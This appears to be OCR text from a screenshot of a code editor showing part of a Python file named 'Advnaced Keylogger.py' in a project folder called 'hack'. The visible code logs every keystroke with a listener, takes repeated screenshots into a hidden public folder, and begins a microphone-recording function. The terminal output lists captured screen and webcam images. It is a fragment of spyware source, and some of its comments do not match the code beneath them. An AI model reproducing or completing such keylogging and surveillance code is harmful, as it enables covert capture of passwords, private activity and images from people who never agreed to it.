 File Edit Selection View Go Run Terminal Help
hack
Advnaced Keylogger.py
github.py
txt 9+
Decryptor.py
1
Advnaced Keylogger.py > logg_keys
25 def logg_keys(file_path):
30 on_press = lambda Key: logging.info(str(Key))
31
32 # Création du listener
33 listener = Listener(on_press=on_press)
34 listener.start()
35
36 # Attendre pendant un certain temps (par exemple, 290 secondes pour être sûr)
37 time.sleep(290)
38
39 # Arrêter le listener et libérer les ressources
40 listener.stop()
41 listener.join()
42
43 # Loop that records the microphone for 60 second intervals
44 def screenshot(file_path):
45 pathlib.Path('C:/Users/Public/Logs/Screenshots').mkdir(parents=True, exist_ok=True)
46 screen_path = file_path + 'Screenshots\\'
47
48 for x in range(0,10):
49 pic = ImageGrab.grab()
50 pic.save(screen_path + 'screenshot{}.png'.format(x))
51 time.sleep(5) # Gap between the each screenshot in sec
52
53 # Loop that save a picture every 5 seconds
54 def microphone(file_path):
PROBLEMS 23 OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
Screen/screenshot8.png
Screen/screenshot9.png
Webcam/0.jpg
Webcam/1.jpg
Webcam/2.jpg
Webcam/3.jpg
Webcam/4.jpg
Webcam/5.jpg
Webcam/6.jpg
Webcam/7.jpg
Webcam/8.jpg
Webcam/9.jpg
Rechercher
FRA
20:45
25/08/2025